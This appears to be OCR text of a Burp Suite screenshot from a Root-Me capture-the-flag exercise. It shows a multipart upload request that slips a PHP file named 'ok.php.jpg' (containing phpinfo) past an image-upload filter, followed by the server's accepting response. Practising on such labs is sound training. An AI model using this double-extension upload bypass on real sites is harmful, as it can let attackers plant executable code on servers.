 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
11 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Origin: http://challenge01.root-me.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7qPZS0Aiz7PwFQf0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=eb0f5b5e14e86f3cdb4b5526424edce5; _ga=GA1.1.279227409.1689875060;
_ga_SRYSKX09J7=GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundary7qPZS0Aiz7PwFQf0
17 Content-Disposition: form-data; name="file"; filename="ok.php.jpg"
18 Content-Type: image/jpeg
19
20 <?php phpinfo() ;?>
21 ------WebKitFormBoundary7qPZS0Aiz7PwFQf0--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jul 2023 05:13:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 781
11
12 <html>
<body>
<h1>
Photo gallery v 0.02
</h1>
<span id="menu"/>&nbsp;|&nbsp;<span><a href='?galerie=emotes'>emotes</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=apps'><b>
apps
</b>
</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=upload'>upload</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=devices'>devices</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=categories'>categories</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=actions'>actions</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: ok.php.jpg
</li>
<li>
Type: image/jpeg
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (1)
Request Cookies (3)
Request Headers (13)
Response Headers (9)
Done
1,065 bytes | 204 milli